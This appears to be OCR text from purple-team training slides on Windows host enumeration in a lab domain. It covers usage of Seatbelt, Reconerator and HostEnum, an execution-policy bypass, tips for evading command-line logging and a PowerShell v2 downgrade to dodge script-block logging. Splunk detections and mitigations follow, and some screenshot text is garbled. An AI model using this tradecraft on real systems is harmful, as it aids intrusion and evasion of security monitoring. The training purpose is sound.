

Windows 7 & 10 Host PCs



**Splunk** splunk>

**Users & Groups** 





**Vulnerable services &** configurations



#### **The situation:**

You've just compromised a low privileged user in the FOX.com domain and you want to get a lay of the land.

### **HOST ENUMERATION TOOLS**



- **Seatbelt**  <https://github.com/GhostPack/Seatbelt>(C#)
- **Reconerator**  <https://github.com/stufus/reconerator> (C#)
- **HostEnum -**https://github.com/threatexpress/red-teamscripts/blob/master/HostEnum.ps1 (Powershell)
- **Manual enumeration (using commands)**
	-

Seatbelt performs numerous host enumeration checks.

**Usage:**

#Collect system related data

SeatBelt.exe system

#Collect user related data

SeatBelt.exe user

#Run all checks

SeatBelt.exe all

#Run a specific check

SeatBelt.exe CHECK-NAME

"SeatBelt.exe system" collects the following system data:

BasicOSInfo RebootSchedule TokenGroupPrivs UACSystemPolicies PowerShellSettings AuditSettings WEFSettings LSASettings UserEnvVariables SystemEnvVariables UserFolders NonstandardServices **InternetSettings** LapsSettings LocalGroupMembers MappedDrives **RDPSessions** WMIMappedDrives **NetworkShares FirewallRules** AntiVirusWMI **InterestingProcesses** RegistryAutoRuns RegistryAutoLogon **DNSCache** ARPTable AllTcpConnections

Basic OS info (i.e. archit Reboot schedule (last 15 d  $\sim$  100  $\pm$ Current process/token priv  $\sim$ UAC system policies via th  $\overline{\phantom{m}}$ Powershell versions and se  $\sim$ Audit settings via the reg  $\sim$ Windows Event Forwarding ( LSA settings (including au  $\equiv$ Current user environment v  $\sim$  10  $\,$ Current system environment  $\sim$  10  $\,$ Folders in  $C:\Upsilon$ sers Services with file info co Internet settings includin LAPS settings, if installe Members of local admins, R Mapped drives Current incoming RDP sessi Mapped drives via WMI  $\sim$  100  $\pm$ Network shares ÷ Deny firewall rules, "full  $\overline{\phantom{a}}$ Registered antivirus (via "Interesting" processes- d Registry autoruns Registry autologon informa  $\sim$  . DNS cache entries (via WMI  $\sim$  . Lists the current ARP tabl Lists current TCP connecti н.

Running SeatBelt's system checks.



### **HOST ENUMERATION - RECONERATOR**

Mindows PowerShell Collects basic host information. PS C:\Users\miller\Desktop\PurpleHaze> .\Reconerator.exe basic all URL Requested: https://www.google.com/ Proxy: DIRECT Usage: #Run all checks COMPUTERNAME=FOX-PC-ZERO USERPROFILE=C:\Users\miller Reconerator.exe basic all HOMEPATH=\Users\miller LOCALAPPDATA=C:\Users\miller\AppData\Local |PSModulePath=C:\Users\miller\Documents\WindowsPowerShell\Modules;C:\ PROCESSOR\_ARCHITECTURE=AMD64 Path=%SystemRoot%\system32\WindowsPowerShell\v1.0\;C:\Windows\systemRoot%\system32\WindowsPowerShell\v1.0\<br>ndows\System32\WindowsPowerShell\v1.0\<br>CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files ProgramFiles(x86)=C:\Program Files (x86) **PROCESSOR\_LEVEL=6** LOGONSERVER=\\FOX-SVR-DC |PATHEXT=.COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL HOMEDRIVE=C: SystemRoot=C:\Windows SESSIONNAME=Console |ALLUSERSPROFILE=C:\ProgramData PUBLIC=C:\Users\Public FP\_NO\_HOST\_CHECK=NO |APPDATA=C:\Users\miller\AppData\Roaming PROCESSOR\_REVISION=5e03 USERNAME=miller |CommonProgramW6432=C:\Program Files\Common Files CommonProgramFiles=C:\Program Files\Common Files

### **HOST ENUMERATION - HOSTENUM**

Runs numerous host or domain checks and provides formatted output.

#### **Usage**:

#Bypass Powershell execution policy \$env:psexecutionpolicypreference="bypass" #Import the script (can be from remote source) Import-Module .\HostEnum.ps1 #Run host enumeration checks Invoke-HostEnum -Local



### **HOST ENUMERATION - HOSTENUM**

#Run checks and write HTML output report to disk

Invoke-HostEnum -Local -HTMLReport

#### [+] Clipboard Contents - miller:

host="FOX-PC-SOLID" sourcetype="WinEventLog:Microsoft-Windows-Powershell/Operational" EventCode=4104| top 1



 $\bar{P}S$  C

System Report

① File | C:/Users/miller/Desktop/PurpleHaze/20190728\_131558\_FOX-PC-ZERO.html

 $\ddot{}$ 

 $\times$ 

### **System Enumeration Report for FOX-PC-ZERO - miller**

#### **Host Summary**



- If you can avoid using commands to enumerate a system, then do it.
- Command line values are pretty easy to detect in environments with decent endpoint logging, so always use scripts/code to enumerate systems whenever you can.
- That said, you can gather a lot of user and system related information using regular Windows commands.



**And a lot more:** [https://wiki.skullsecurity.org/Windows\\_Commands](https://wiki.skullsecurity.org/Windows_Commands)

### **MITIGATION & DETECTION – HOST ENUMERATION**

#### **RELATED MITRE TACTICS & TECHNIQUES:**

- **Discovery -** <https://attack.mitre.org/tactics/TA0007/>
- **Command Line -** <https://attack.mitre.org/techniques/T1059/>
- **Powershell -** <https://attack.mitre.org/techniques/T1086/>

<span id="page-22-0"></span>

 If you have command line logging setup, it shouldn't be too hard to detect commonly used enumeration command line values in your environment. Especially if they're coming from PCs used by non-IT/technicalusers.

index=\* CommandLine=\* User!=\*NT\ AUTHORITY\*

| eval length=len(CommandLine) table length, CommandLine, ComputerName, User sort-length



- Enhanced Powershell logging is an absolute must if you want to gain visibility into Powershell tradecraft.
- Some of the event IDs you may be interested in; Event ID 4103 (Module Logging) & 4104 (Script Block Logging).

**Reference:** [https://www.fireeye.com/blog/threat-research/2016/02/greater\\_visibilityt.html](https://www.fireeye.com/blog/threat-research/2016/02/greater_visibilityt.html)

a sa t

index=\* sourcetype="WinEventLog:Microsoft-Windows-Powershell/Operational" EventCode=4104



If the feature hasn't been disabled on the target system, attackers can easily bypass enhanced Powershell logging by

downgrading their Powershell session to version 2.

. н.



### **MITIGATION & DETECTION – POWERSHELL**

 $\Box$ 

 After upgrading Powershell to a more recent version across your environment, disable Powershell version 2 on all your endpoints (can be done via GPO).

Disable-WindowsOptionalFeature -Online -FeatureName MicrosoftWindowsPowerShellV2Root

Administrator: Windows PowerShell

Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> Disable-WindowsOptionalFeature -Online -FeatureName MicrosoftWindowsPowerShellV2Root Do you want to restart the computer to complete this operation now?<br>[Y] Yes [N] No [?] Help (default is "Y"): Y\_

Mindows PowerShell

Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Users\ocelot> powershell -version 2

Encountered a problem reading the registry. Cannot find registry key SOFTWARE\Microsoft\PowerShell\1\PowerShellEng The Windows Powershell 2 engine is not installed on this computer.

 $PS$  C. Users (Ocelotz  $\blacksquare$ 

**NOTE:** You can also detect PS session downgrades by monitoring EventID 400 and filtering logs with EngineVersion=2.\*.

### **MITIGATION & DETECTION – APPLICATION WHITELISTING**

- Application whitelisting is one of the best methods to limit host enumeration and other attacker activity.
- It's definitely not easy to implement in real-word networks; but if done correctly, it can severely limit what an attacker can do on a compromised system.

**Reference:** [https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender-](https://docs.microsoft.com/en-us/windows/security/threat-protection/windows-defender- application-control/applocker/what-is-applocker)

### **What Is AppLocker?**

09/21/2017 · 4 minutes to read · 2 . 3 6 1

#### **Applies to**

- · Windows 10
- Windows Server

This topic for the IT professional describes what AppLocker is and how its features differ from Software Restriction Policies.

AppLocker advances the app control features and functionality of Software Restriction Policies. AppLocker contains new capabilities and extensions that allow you to create rules to allow or deny apps from running based

# **3. WINDOWS LOCAL PRIVILEGE ESCALATION**

### **WINDOWS LOCAL PRIVILEGE ESCALATION**

